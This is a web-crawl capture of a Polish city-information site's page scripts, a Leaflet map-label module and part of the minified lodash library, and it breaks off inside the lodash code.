25px"]],"accept_close_page_navigation":false,"button_8_button_colour":"#DEDFE0","button_8_button_hover":"#b2b2b3","button_8_link_colour":"#000000","button_8_as_button":"1","button_8_new_win":"","consent_mode":false,"google_consent_mode":false}';
		/* ]]> */
		</script>
		<script type="text/javascript" src="https://infogdansk.pl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://infogdansk.pl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://infogdansk.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-11 12:03:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"This contact form is placed in the wrong place.":["Ten formularz kontaktowy zosta\u0142 umieszczony w niew\u0142a\u015bciwym miejscu."],"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/infogdansk.pl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://infogdansk.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https://infogdansk.pl/wp-admin/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
//# sourceURL=wp-polls-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://infogdansk.pl/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://infogdansk.pl/wp-content/themes/infogdansk/flex/jquery.flexslider-min.js?ver=c384f4badf6f204c2a77eb56eb555776" id="flexScript-js"></script>
<script type="text/javascript" src="https://infogdansk.pl/wp-includes/js/comment-reply.min.js?ver=c384f4badf6f204c2a77eb56eb555776" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://ajax.aspnetcdn.com/ajax/jquery.validate/1.14.0/jquery.validate.min.js?ver=c384f4badf6f204c2a77eb56eb555776" id="jqueryValidation-js"></script>
<script type="text/javascript" src="https://infogdansk.pl/wp-content/themes/infogdansk/fancybox/jquery.fancybox.pack.js?ver=c384f4badf6f204c2a77eb56eb555776" id="imagePopuperScript-js"></script>
<script type="text/javascript" src="https://infogdansk.pl/wp-content/themes/infogdansk/js/functions.js?ver=20151204" id="twentysixteen-script-js"></script>
<script defer type="text/javascript" src="https://infogdansk.pl/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763634986" id="akismet-frontend-js"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.499 seconds, on January 17, 2026 @ 11:10 --><!-- via php -->

--- FILE ---
content_type: application/javascript
request_url: https://infogdansk.pl/mapka/app/overlays/label_osm.js
body_size: 719
content:
define([], function () {
	'use strict';

	var Label = can.Construct.extend({
		feature: null,
		map: null,

		init: function(options) {
			this.feature = options.feature;
			this.map = options.map;

			var marker_opt = this.prepareOptions();
			this.makeOverlay(marker_opt);

			//TODO: bindowania sa moze potrzebne tylko w adminie
			this.makeBindings();

		},

		prepareOptions: function () {
			var marker_opt = {
				/*zIndex: 100000,
				align: 'center',*/
				fontSize: this.feature.fontSize || null,
				fontFamily: this.feature.font || null,
				strokeWeight: this.feature.strokeWeight || null,
				fontColor: this.feature.fontColor || null,
				strokeColor: this.feature.strokeColor || null,
				text: this.feature.name,
				opacity: 0,
				icon: L.icon({
					iconUrl: 'lay/blank.png',
					iconSize: [3,2]
				}),
			};

			var pos = maputil.parsePosLeaflet(this.feature.position);
			if (pos) {
				marker_opt.position = pos;
			}

			return marker_opt;
		},

		makeOverlay: function(opt) {
			this.feature.overlay = new L.marker(opt.position, opt);

			var content = $('<div>'+opt.text+'</div>');
			var css = {};
			if (opt.fontSize) {
				css['font-size'] = opt.fontSize+'px';
			}
			if (opt.fontColor) {
				css['color'] = opt.fontColor;
			}
			if (opt.strokeWeight == '0') {
				css['text-shadow'] = 'none';
			} else if (opt.strokeColor) {
				//var w = opt.strokeWeight;
				var c = opt.strokeColor;
				//css['text-shadow'] = '-'+w+'px -'+w+'px 0 '+c+', '+w+'px -'+w+'px 0 '+c+', -'+w+'px '+w+'px 0 '+c+', '+w+'px '+w+'px 0 '+c;
				css['text-shadow'] = '-1px -1px 0 '+c+', 1px -1px 0 '+c+', -1px 1px 0 '+c+', 1px 1px 0 '+c;
				css['-webkit-font-smoothing'] = 'antialiased';
			}
			$(content).css(css);

			this.feature.overlay.bindTooltip($(content)[0], {
				permanent: true, 
				className: "mapcreator-label", 
				//offset: [5, -5],
				direction: 'right',
			});
		},

		makeBindings: function() {
			return;
		}

	});

	return Label;
});

--- FILE ---
content_type: application/javascript
request_url: https://infogdansk.pl/mapka/vendor/lodash.min.js
body_size: 23387
content:
/**
 * @license
 * lodash lodash.com/license | Underscore.js 1.8.3 underscorejs.org/LICENSE
 */
;(function(){function t(t,n){return t.set(n[0],n[1]),t}function n(t,n){return t.add(n),t}function r(t,n,r){switch(r.length){case 0:return t.call(n);case 1:return t.call(n,r[0]);case 2:return t.call(n,r[0],r[1]);case 3:return t.call(n,r[0],r[1],r[2])}return t.apply(n,r)}function e(t,n,r,e){for(var u=-1,o=t?t.length:0;++u<o;){var i=t[u];n(e,i,r(i),t)}return e}function u(t,n){for(var r=-1,e=t?t.length:0;++r<e&&false!==n(t[r],r,t););return t}function o(t,n){for(var r=t?t.length:0;r--&&false!==n(t[r],r,t););
return t}function i(t,n){for(var r=-1,e=t?t.length:0;++r<e;)if(!n(t[r],r,t))return false;return true}function f(t,n){for(var r=-1,e=t?t.length:0,u=0,o=[];++r<e;){var i=t[r];n(i,r,t)&&(o[u++]=i)}return o}function c(t,n){return!(!t||!t.length)&&-1<d(t,n,0)}function a(t,n,r){for(var e=-1,u=t?t.length:0;++e<u;)if(r(n,t[e]))return true;return false}function l(t,n){for(var r=-1,e=t?t.length:0,u=Array(e);++r<e;)u[r]=n(t[r],r,t);return u}function s(t,n){for(var r=-1,e=n.length,u=t.length;++r<e;)t[u+r]=n[r];return t}function h(t,n,r,e){
var u=-1,o=t?t.length:0;for(e&&o&&(r=t[++u]);++u<o;)r=n(r,t[u],u,t);return r}function p(t,n,r,e){var u=t?t.length:0;for(e&&u&&(r=t[--u]);u--;)r=n(r,t[u],u,t);return r}function _(t,n){for(var r=-1,e=t?t.length:0;++r<e;)if(n(t[r],r,t))return true;return false}function v(t,n,r){var e;return r(t,function(t,r,u){if(n(t,r,u))return e=r,false}),e}function g(t,n,r,e){var u=t.length;for(r+=e?1:-1;e?r--:++r<u;)if(n(t[r],r,t))return r;return-1}function d(t,n,r){if(n!==n)return g(t,b,r);--r;for(var e=t.length;++r<e;)if(t[r]===n)return r;
return-1}function y(t,n,r,e){--r;for(var u=t.length;++r<u;)if(e(t[r],n))return r;return-1}function b(t){return t!==t}function x(t,n){var r=t?t.length:0;return r?k(t,n)/r:q}function j(t){return function(n){return null==n?P:n[t]}}function w(t){return function(n){return null==t?P:t[n]}}function m(t,n,r,e,u){return u(t,function(t,u,o){r=e?(e=false,t):n(r,t,u,o)}),r}function A(t,n){var r=t.length;for(t.sort(n);r--;)t[r]=t[r].c;return t}function k(t,n){for(var r,e=-1,u=t.length;++e<u;){var o=n(t[e]);o!==P&&(r=r===P?o:r+o);
}return r}function E(t,n){for(var r=-1,e=Array(t);++r<t;)e[r]=n(r);return e}function O(t,n){return l(n,function(n){return[n,t[n]]})}function S(t){return function(n){return t(n)}}function I(t,n){return l(n,function(n){return t[n]})}function R(t,n){return t.has(n)}function W(t,n){for(var r=-1,e=t.length;++r<e&&-1<d(n,t[r],0););return r}function B(t,n){for(var r=t.length;r--&&-1<d(n,t[r],0););return r}function L(t){return"\\"+Ft[t]}function C(t){var n=false;if(null!=t&&typeof t.toString!="function")try{
n=!!(t+"")}catch(t){}return n}function U(t){var n=-1,r=Array(t.size);return t.forEach(function(t,e){r[++n]=[e,t]}),r}function M(t,n){return function(r){return t(n(r))}}function z(t,n){for(var r=-1,e=t.length,u=0,o=[];++r<e;){var i=t[r];i!==n&&"__lodash_placeholder__"!==i||(t[r]="__lodash_placeholder__",o[u++]=r)}return o}function D(t){var n=-1,r=Array(t.size);return t.forEach(function(t){r[++n]=t}),r}function T(t){var n=-1,r=Array(t.size);return t.forEach(function(t){r[++n]=[t,t]}),r}function $(t){
if(Ut.test(t)){for(var n=Lt.lastIndex=0;Lt.test(t);)n++;t=n}else t=en(t);return t}function F(t){return Ut.test(t)?t.match(Lt)||[]:t.split("")}function N(w){function St(t){return Hu.call(t)}function It(t){if(ou(t)&&!Fi(t)&&!(t instanceof $t)){if(t instanceof Lt)return t;if(Gu.call(t,"__wrapped__"))return Oe(t)}return new Lt(t)}function Rt(){}function Lt(t,n){this.__wrapped__=t,this.__actions__=[],this.__chain__=!!n,this.__index__=0,this.__values__=P}function $t(t){this.__wrapped__=t,this.__actions__=[],
this.__dir__=1,this.__filtered__=false,this.__iteratees__=[],this.__takeCount__=4294967295,this.__views__=[]}function Ft(t){var n=-1,r=t?t.length:0;for(this.clear();++n<r;){var e=t[n];this.set(e[0],e[1])}}function Zt(t){var n=-1,r=t?t.length:0;for(this.clear();++n<r;){var e=t[n];this.set(e[0],e[1])}}function qt(t){var n=-1,r=t?t.length:0;for(this.clear();++n<r;){var e=t[n];this.set(e[0],e[1])}}function Kt(t){var n=-1,r=t?t.length:0;for(this.__data__=new qt;++n<r;)this.add(t[n])}function Gt(t){this.__data__=new Zt(t);
}function Yt(t,n){var r,e=Fi(t)||He(t)?E(t.length,Fu):[],u=e.length,o=!!u;for(r in t)!n&&!Gu.call(t,r)||o&&("length"==r||ge(r,u))||e.push(r);return e}function en(t,n,r,e){return t===P||Ye(t,Zu[r])&&!Gu.call(e,r)?n:t}function an(t,n,r){(r===P||Ye(t[n],r))&&(typeof n!="number"||r!==P||n in t)||(t[n]=r)}function ln(t,n,r){var e=t[n];Gu.call(t,n)&&Ye(e,r)&&(r!==P||n in t)||(t[n]=r)}function sn(t,n){for(var r=t.length;r--;)if(Ye(t[r][0],n))return r;return-1}function hn(t,n,r,e){return Po(t,function(t,u,o){
n(e,t,r(t),o)}),e}function pn(t,n){return t&&Br(n,bu(n),t)}function _n(t,n){for(var r=-1,e=null==t,u=n.length,o=Cu(u);++r<u;)o[r]=e?P:du(t,n[r]);return o}function vn(t,n,r){return t===t&&(r!==P&&(t=t<=r?t:r),n!==P&&(t=t>=n?t:n)),t}function gn(t,n,r,e,o,i,f){var c;if(e&&(c=i?e(t,o,i,f):e(t)),c!==P)return c;if(!uu(t))return t;if(o=Fi(t)){if(c=he(t),!n)return Wr(t,c)}else{var a=St(t),l="[object Function]"==a||"[object GeneratorFunction]"==a;if(Pi(t))return Er(t,n);if("[object Object]"==a||"[object Arguments]"==a||l&&!i){
if(C(t))return i?t:{};if(c=pe(l?{}:t),!n)return Lr(t,pn(c,t))}else{if(!Tt[a])return i?t:{};c=_e(t,a,gn,n)}}if(f||(f=new Gt),i=f.get(t))return i;if(f.set(t,c),!o)var s=r?Rn(t,bu,Ho):bu(t);return u(s||t,function(u,o){s&&(o=u,u=t[o]),ln(c,o,gn(u,n,r,e,o,t,f))}),c}function dn(t){var n=bu(t);return function(r){return yn(r,t,n)}}function yn(t,n,r){var e=r.length;if(null==t)return!e;for(t=Tu(t);e--;){var u=r[e],o=n[u],i=t[u];if(i===P&&!(u in t)||!o(i))return false}return true}function bn(t){return uu(t)?oo(t):{};
}function xn(t,n,r){if(typeof t!="function")throw new Nu("Expected a function");return ni(function(){t.apply(P,r)},n)}function jn(t,n,r,e){var u=-1,o=c,i=true,f=t.length,s=[],h=n.length;if(!f)return s;r&&(n=l(n,S(r))),e?(o=a,i=false):200<=n.length&&(o=R,i=false,n=new Kt(n));t:for(;++u<f;){var p=t[u],_=r?r(p):p,p=e||0!==p?p:0;if(i&&_===_){for(var v=h;v--;)if(n[v]===_)continue t;s.push(p)}else o(n,_,e)||s.push(p)}return s}function wn(t,n){var r=true;return Po(t,function(t,e,u){return r=!!n(t,e,u)}),r}function mn(t,n,r){
for(var e=-1,u=t.length;++e<u;){var o=t[e],i=n(o);if(null!=i&&(f===P?i===i&&!au(i):r(i,f)))var f=i,c=o}return c}function An(t,n){var r=[];return Po(t,function(t,e,u){n(t,e,u)&&r.push(t)}),r}function kn(t,n,r,e,u){var o=-1,i=t.length;for(r||(r=ve),u||(u=[]);++o<i;){var f=t[o];0<n&&r(f)?1<n?kn(f,n-1,r,e,u):s(u,f):e||(u[u.length]=f)}return u}function En(t,n){return t&&qo(t,n,bu)}function On(t,n){return t&&Vo(t,n,bu)}function Sn(t,n){return f(n,function(n){return nu(t[n])})}function In(t,n){n=ye(n,t)?[n]:Ar(n);
for(var r=0,e=n.length;null!=t&&r<e;)t=t[Ae(n[r++])];return r&&r==e?t:P}function Rn(t,n,r){return n=n(t),Fi(t)?n:s(n,r(t))}function Wn(t,n){return t>n}function Bn(t,n){return null!=t&&Gu.call(t,n)}function Ln(t,n){return null!=t&&n in Tu(t)}function Cn(t,n,r){for(var e=r?a:c,u=t[0].length,o=t.length,i=o,f=Cu(o),s=1/0,h=[];i--;){var p=t[i];i&&n&&(p=l(p,S(n))),s=jo(p.length,s),f[i]=!r&&(n||120<=u&&120<=p.length)?new Kt(i&&p):P}var p=t[0],_=-1,v=f[0];t:for(;++_<u&&h.length<s;){var g=p[_],d=n?n(g):g,g=r||0!==g?g:0;
if(v?!R(v,d):!e(h,d,r)){for(i=o;--i;){var y=f[i];if(y?!R(y,d):!e(t[i],d,r))continue t}v&&v.push(d),h.push(g)}}return h}function Un(t,n,r){var e={};return En(t,function(t,u,o){n(e,r(t),u,o)}),e}function Mn(t,n,e){return ye(n,t)||(n=Ar(n),t=me(t,n),n=We(n)),n=null==t?t:t[Ae(n)],null==n?P:r(n,t,e)}function zn(t){return ou(t)&&"[object ArrayBuffer]"==Hu.call(t)}function Dn(t){return ou(t)&&"[object Date]"==Hu.call(t)}function Tn(t,n,r,e,u){if(t===n)n=true;else if(null==t||null==n||!uu(t)&&!ou(n))n=t!==t&&n!==n;else t:{
var o=Fi(t),i=Fi(n),f="[object Array]",c="[object Array]";o||(f=St(t),f="[object Arguments]"==f?"[object Object]":f),i||(c=St(n),c="[object Arguments]"==c?"[object Object]":c);var a="[object Object]"==f&&!C(t),i="[object Object]"==c&&!C(n);if((c=f==c)&&!a)u||(u=new Gt),n=o||Gi(t)?ee(t,n,Tn,r,e,u):ue(t,n,f,Tn,r,e,u);else{if(!(2&e)&&(o=a&&Gu.call(t,"__wrapped__"),f=i&&Gu.call(n,"__wrapped__"),o||f)){t=o?t.value():t,n=f?n.value():n,u||(u=new Gt),n=Tn(t,n,r,e,u);break t}if(c)n:if(u||(u=new Gt),o=2&e,
f=bu(t),i=f.length,c=bu(n).length,i==c||o){for(a=i;a--;){var l=f[a];if(!(o?l in n:Gu.call(n,l))){n=false;break n}}if((c=u.get(t))&&u.get(n))n=c==n;else{c=true,u.set(t,n),u.set(n,t);for(var s=o;++a<i;){var l=f[a],h=t[l],p=n[l];if(r)var _=o?r(p,h,l,n,t,u):r(h,p,l,t,n,u);if(_===P?h!==p&&!Tn(h,p,r,e,u):!_){c=false;break}s||(s="constructor"==l)}c&&!s&&(r=t.constructor,e=n.constructor,r!=e&&"constructor"in t&&"constructor"in n&&!(typeof r=="function"&&r instanceof r&&typeof e=="function"&&e instanceof e)&&(c=false)),
u.delete(t),u.delete(n),n=c}}else n=false;else n=false}}return n}function $n(t){return ou(t)&&"[object Map]"==St(t)}function Fn(t,n,r,e){var u=r.length,o=u,i=!e;if(null==t)return!o;for(t=Tu(t);u--;){var f=r[u];if(i&&f[2]?f[1]!==t[f[0]]:!(f[0]in t))return false}for(;++u<o;){var f=r[u],c=f[0],a=t[c],l=f[1];if(i&&f[2]){if(a===P&&!(c in t))return false}else{if(f=new Gt,e)var s=e(a,l,c,t,n,f);if(s===P?!Tn(l,a,e,3,f):!s)return false}}return true}function Nn(t){return!(!uu(t)||Vu&&Vu in t)&&(nu(t)||C(t)?Xu:wt).test(ke(t))}function Pn(t){
return uu(t)&&"[object RegExp]"==Hu.call(t)}function Zn(t){return ou(t)&&"[object Set]"==St(t)}function qn(t){return ou(t)&&eu(t.length)&&!!Dt[Hu.call(t)]}function Vn(t){return typeof t=="function"?t:null==t?Ou:typeof t=="object"?Fi(t)?Qn(t[0],t[1]):Hn(t):Wu(t)}function Kn(t){if(!xe(t))return bo(t);var n,r=[];for(n in Tu(t))Gu.call(t,n)&&"constructor"!=n&&r.push(n);return r}function Gn(t){if(!uu(t)){var n=[];if(null!=t)for(var r in Tu(t))n.push(r);return n}r=xe(t);var e=[];for(n in t)("constructor"!=n||!r&&Gu.call(t,n))&&e.push(n);
return e}function Jn(t,n){return t<n}function Yn(t,n){var r=-1,e=Qe(t)?Cu(t.length):[];return Po(t,function(t,u,o){e[++r]=n(t,u,o)}),e}function Hn(t){var n=ae(t);return 1==n.length&&n[0][2]?je(n[0][0],n[0][1]):function(r){return r===t||Fn(r,t,n)}}function Qn(t,n){return ye(t)&&n===n&&!uu(n)?je(Ae(t),n):function(r){var e=du(r,t);return e===P&&e===n?yu(r,t):Tn(n,e,P,3)}}function Xn(t,n,r,e,o){if(t!==n){if(!Fi(n)&&!Gi(n))var i=Gn(n);u(i||n,function(u,f){if(i&&(f=u,u=n[f]),uu(u)){o||(o=new Gt);var c=f,a=o,l=t[c],s=n[c],h=a.get(s);
if(h)an(t,c,h);else{var h=e?e(l,s,c+"",t,n,a):P,p=h===P;p&&(h=s,Fi(s)||Gi(s)?Fi(l)?h=l:Xe(l)?h=Wr(l):(p=false,h=gn(s,true)):fu(s)||He(s)?He(l)?h=vu(l):!uu(l)||r&&nu(l)?(p=false,h=gn(s,true)):h=l:p=false),p&&(a.set(s,h),Xn(h,s,r,e,a),a.delete(s)),an(t,c,h)}}else c=e?e(t[f],u,f+"",t,n,o):P,c===P&&(c=u),an(t,f,c)})}}function tr(t,n){var r=t.length;if(r)return n+=0>n?r:0,ge(n,r)?t[n]:P}function nr(t,n,r){var e=-1;return n=l(n.length?n:[Ou],S(fe())),t=Yn(t,function(t){return{a:l(n,function(n){return n(t)}),b:++e,c:t
}}),A(t,function(t,n){var e;t:{e=-1;for(var u=t.a,o=n.a,i=u.length,f=r.length;++e<i;){var c=Sr(u[e],o[e]);if(c){e=e>=f?c:c*("desc"==r[e]?-1:1);break t}}e=t.b-n.b}return e})}function rr(t,n){return t=Tu(t),er(t,n,function(n,r){return r in t})}function er(t,n,r){for(var e=-1,u=n.length,o={};++e<u;){var i=n[e],f=t[i];r(f,i)&&(o[i]=f)}return o}function ur(t){return function(n){return In(n,t)}}function or(t,n,r,e){var u=e?y:d,o=-1,i=n.length,f=t;for(t===n&&(n=Wr(n)),r&&(f=l(t,S(r)));++o<i;)for(var c=0,a=n[o],a=r?r(a):a;-1<(c=u(f,a,c,e));)f!==t&&fo.call(f,c,1),
fo.call(t,c,1);return t}function ir(t,n){for(var r=t?n.length:0,e=r-1;r--;){var u=n[r];if(r==e||u!==o){var o=u;if(ge(u))fo.call(t,u,1);else if(ye(u,t))delete t[Ae(u)];else{var u=Ar(u),i=me(t,u);null!=i&&delete i[Ae(We(u))]}}}}function fr(t,n){return t+po(mo()*(n-t+1))}function cr(t,n){var r="";if(!t||1>n||9007199254740991<n)return r;do n%2&&(r+=t),(n=po(n/2))&&(t+=t);while(n);return r}function ar(t,n){return n=xo(n===P?t.length-1:n,0),function(){for(var e=arguments,u=-1,o=xo(e.length-n,0),i=Cu(o);++u<o;)i[u]=e[n+u];
for(u=-1,o=Cu(n+1);++u<n;)o[u]=e[u];return o[n]=i,r(t,this,o)}}function lr(t,n,r,e){if(!uu(t))return t;n=ye(n,t)?[n]:Ar(n);for(var u=-1,o=n.length,i=o-1,f=t;null!=f&&++u<o;){var c=Ae(n[u]),a=r;if(u!=i){var l=f[c],a=e?e(l,c,f):P;a===P&&(a=uu(l)?l:ge(n[u+1])?[]:{})}ln(f,c,a),f=f[c]}return t}function sr(t,n,r){var e=-1,u=t.length;for(0>n&&(n=-n>u?0:u+n),r=r>u?u:r,0>r&&(r+=u),u=n>r?0:r-n>>>0,n>>>=0,r=Cu(u);++e<u;)r[e]=t[e+n];return r}function hr(t,n){var r;return Po(t,function(t,e,u){return r=n(t,e,u),
!r}),!!r}function pr(t,n,r){var e=0,u=t?t.length:e;if(typeof n=="number"&&n===n&&2147483647>=u){for(;e<u;){var o=e+u>>>1,i=t[o];null!==i&&!au(i)&&(r?i<=n:i<n)?e=o+1:u=o}return u}return _r(t,n,Ou,r)}function _r(t,n,r,e){n=r(n);for(var u=0,o=t?t.length:0,i=n!==n,f=null===n,c=au(n),a=n===P;u<o;){var l=po((u+o)/2),s=r(t[l]),h=s!==P,p=null===s,_=s===s,v=au(s);(i?e||_:a?_&&(e||h):f?_&&h&&(e||!p):c?_&&h&&!p&&(e||!v):p||v?0:e?s<=n:s<n)?u=l+1:o=l}return jo(o,4294967294)}function vr(t,n){for(var r=-1,e=t.length,u=0,o=[];++r<e;){
var i=t[r],f=n?n(i):i;if(!r||!Ye(f,c)){var c=f;o[u++]=0===i?0:i}}return o}function gr(t){return typeof t=="number"?t:au(t)?q:+t}function dr(t){if(typeof t=="string")return t;if(au(t))return No?No.call(t):"";var n=t+"";return"0"==n&&1/t==-Z?"-0":n}function yr(t,n,r){var e=-1,u=c,o=t.length,i=true,f=[],l=f;if(r)i=false,u=a;else if(200<=o){if(u=n?null:Jo(t))return D(u);i=false,u=R,l=new Kt}else l=n?[]:f;t:for(;++e<o;){var s=t[e],h=n?n(s):s,s=r||0!==s?s:0;if(i&&h===h){for(var p=l.length;p--;)if(l[p]===h)continue t;
n&&l.push(h),f.push(s)}else u(l,h,r)||(l!==f&&l.push(h),f.push(s))}return f}function br(t,n,r,e){for(var u=t.length,o=e?u:-1;(e?o--:++o<u)&&n(t[o],o,t););return r?sr(t,e?0:o,e?o+1:u):sr(t,e?o+1:0,e?u:o)}function xr(t,n){var r=t;return r instanceof $t&&(r=r.value()),h(n,function(t,n){return n.func.apply(n.thisArg,s([t],n.args))},r)}function jr(t,n,r){for(var e=-1,u=t.length;++e<u;)var o=o?s(jn(o,t[e],n,r),jn(t[e],o,n,r)):t[e];return o&&o.length?yr(o,n,r):[]}function wr(t,n,r){for(var e=-1,u=t.length,o=n.length,i={};++e<u;)r(i,t[e],e<o?n[e]:P);
return i}function mr(t){return Xe(t)?t:[]}function Ar(t){return Fi(t)?t:ei(t)}function kr(t,n,r){var e=t.length;return r=r===P?e:r,!n&&r>=e?t:sr(t,n,r)}function Er(t,n){if(n)return t.slice();var r=new t.constructor(t.length);return t.copy(r),r}function Or(t){var n=new t.constructor(t.byteLength);return new ro(n).set(new ro(t)),n}function Sr(t,n){if(t!==n){var r=t!==P,e=null===t,u=t===t,o=au(t),i=n!==P,f=null===n,c=n===n,a=au(n);if(!f&&!a&&!o&&t>n||o&&i&&c&&!f&&!a||e&&i&&c||!r&&c||!u)return 1;if(!e&&!o&&!a&&t<n||a&&r&&u&&!e&&!o||f&&r&&u||!i&&u||!c)return-1;
}return 0}function Ir(t,n,r,e){var u=-1,o=t.length,i=r.length,f=-1,c=n.length,a=xo(o-i,0),l=Cu(c+a);for(e=!e;++f<c;)l[f]=n[f];for(;++u<i;)(e||u<o)&&(l[r[u]]=t[u]);for(;a--;)l[f++]=t[u++];return l}function Rr(t,n,r,e){var u=-1,o=t.length,i=-1,f=r.length,c=-1,a=n.length,l=xo(o-f,0),s=Cu(l+a);for(e=!e;++u<l;)s[u]=t[u];for(l=u;++c<a;)s[l+c]=n[c];for(;++i<f;)(e||u<o)&&(s[l+r[i]]=t[u++]);return s}function Wr(t,n){var r=-1,e=t.length;for(n||(n=Cu(e));++r<e;)n[r]=t[r];return n}function Br(t,n,r,e){r||(r={});
for(var u=-1,o=n.length;++u<o;){var i=n[u],f=e?e(r[i],t[i],i,r,t):P;ln(r,i,f===P?t[i]:f)}return r}function Lr(t,n){return Br(t,Ho(t),n)}function Cr(t,n){return function(r,u){var o=Fi(r)?e:hn,i=n?n():{};return o(r,t,fe(u,2),i)}}function Ur(t){return ar(function(n,r){var e=-1,u=r.length,o=1<u?r[u-1]:P,i=2<u?r[2]:P,o=3<t.length&&typeof o=="function"?(u--,o):P;for(i&&de(r[0],r[1],i)&&(o=3>u?P:o,u=1),n=Tu(n);++e<u;)(i=r[e])&&t(n,i,e,o);return n})}function Mr(t,n){return function(r,e){if(null==r)return r;
if(!Qe(r))return t(r,e);for(var u=r.length,o=n?u:-1,i=Tu(r);(n?o--:++o<u)&&false!==e(i[o],o,i););return r}}function zr(t){return function(n,r,e){var u=-1,o=Tu(n);e=e(n);for(var i=e.length;i--;){var f=e[t?i:++u];if(false===r(o[f],f,o))break}return n}}function Dr(t,n,r){function e(){return(this&&this!==Vt&&this instanceof e?o:t).apply(u?r:this,arguments)}var u=1&n,o=Fr(t);return e}function Tr(t){return function(n){n=gu(n);var r=Ut.test(n)?F(n):P,e=r?r[0]:n.charAt(0);return n=r?kr(r,1).join(""):n.slice(1),
e[t]()+n}}function $r(t){return function(n){return h(ku(Au(n).replace(Wt,"")),t,"")}}function Fr(t){return function(){var n=arguments;switch(n.length){case 0:return new t;case 1:return new t(n[0]);case 2:return new t(n[0],n[1]);case 3:return new t(n[0],n[1],n[2]);case 4:return new t(n[0],n[1],n[2],n[3]);case 5:return new t(n[0],n[1],n[2],n[3],n[4]);case 6:return new t(n[0],n[1],n[2],n[3],n[4],n[5]);case 7:return new t(n[0],n[1],n[2],n[3],n[4],n[5],n[6])}var r=bn(t.prototype),n=t.apply(r,n);return uu(n)?n:r;
}}function Nr(t,n,e){function u(){for(var i=arguments.length,f=Cu(i),c=i,a=ie(u);c--;)f[c]=arguments[c];return c=3>i&&f[0]!==a&&f[i-1]!==a?[]:z(f,a),i-=c.length,i<e?Xr(t,n,qr,u.placeholder,P,f,c,P,P,e-i):r(this&&this!==Vt&&this instanceof u?o:t,this,f)}var o=Fr(t);return u}function Pr(t){return function(n,r,e){var u=Tu(n);if(!Qe(n)){var o=fe(r,3);n=bu(n),r=function(t){return o(u[t],t,u)}}return r=t(n,r,e),-1<r?u[o?n[r]:r]:P}}function Zr(t){return ar(function(n){n=kn(n,1);var r=n.length,e=r,u=Lt.prototype.thru;
for(t&&n.reverse();e--;){var o=n[e];if(typeof o!="function")throw new Nu("Expected a function");if(u&&!i&&"wrapper"==oe(o))var i=new Lt([],(true))}for(e=i?e:r;++e<r;)var o=n[e],u=oe(o),f="wrapper"==u?Yo(o):P,i=f&&be(f[0])&&424==f[1]&&!f[4].length&&1==f[9]?i[oe(f[0])].apply(i,f[3]):1==o.length&&be(o)?i[u]():i.thru(o);return function(){var t=arguments,e=t[0];if(i&&1==t.length&&Fi(e)&&200<=e.length)return i.plant(e).value();for(var u=0,t=r?n[u].apply(this,t):e;++u<r;)t=n[u].call(this,t);return t}})}function qr(t,n,r,e,u,o,i,f,c,a){
function l(){for(var d=arguments.length,y=Cu(d),b=d;b--;)y[b]=arguments[b];if(_){var x,j=ie(l),b=y.length;for(x=0;b--;)y[b]===j&&x++}if(e&&(y=Ir(y,e,u,_)),o&&(y=Rr(y,o,i,_)),d-=x,_&&d<a)return j=z(y,j),Xr(t,n,qr,l.placeholder,r,y,j,f,c,a-d);if(j=h?r:this,b=p?j[t]:t,d=y.length,f){x=y.length;for(var w=jo(f.length,x),m=Wr(y);w--;){var A=f[w];y[w]=ge(A,x)?m[A]:P}}else v&&1<d&&y.reverse();return s&&c<d&&(y.length=c),this&&this!==Vt&&this instanceof l&&(b=g||Fr(b)),b.apply(j,y)}var s=128&n,h=1&n,p=2&n,_=24&n,v=512&n,g=p?P:Fr(t);
return l}function Vr(t,n){return function(r,e){return Un(r,t,n(e))}}function Kr(t,n){return function(r,e){var u;if(r===P&&e===P)return n;if(r!==P&&(u=r),e!==P){if(u===P)return e;typeof r=="string"||typeof e=="string"?(r=dr(r),e=dr(e)):(r=gr(r),e=gr(e)),u=t(r,e)}return u}}function Gr(t){return ar(function(n){return n=1==n.length&&Fi(n[0])?l(n[0],S(fe())):l(kn(n,1),S(fe())),ar(function(e){var u=this;return t(n,function(t){return r(t,u,e)})})})}function Jr(t,n){n=n===P?" ":dr(n);var r=n.length;return 2>r?r?cr(n,t):n:(r=cr(n,ho(t/$(n))),
